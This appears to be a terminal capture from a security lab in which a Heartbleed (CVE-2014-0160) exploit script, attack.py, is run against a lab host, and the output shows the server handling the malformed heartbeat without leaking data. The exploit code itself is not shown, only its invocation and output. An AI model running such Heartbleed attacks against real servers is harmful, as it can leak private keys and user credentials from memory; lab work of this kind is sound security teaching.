 ubuntu :: ~/hb » ./attack.py  www.heartbleedlabelgg.com  -l  22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
U